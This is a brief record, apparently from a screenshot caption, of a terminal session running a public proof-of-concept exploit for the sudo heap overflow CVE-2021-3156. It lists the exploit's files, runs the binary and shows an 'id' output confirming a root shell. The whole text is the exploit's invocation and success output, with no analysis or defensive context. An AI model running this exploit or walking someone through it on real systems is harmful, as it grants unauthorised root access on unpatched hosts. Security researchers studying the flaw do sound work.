 $ ls
Makefile  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
$ ./sudo-hax-me-a-sandwich
**** CVE-2021-3156 PoC by blasty <peter@haxx.in>
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),1001(Gee)
@Geekby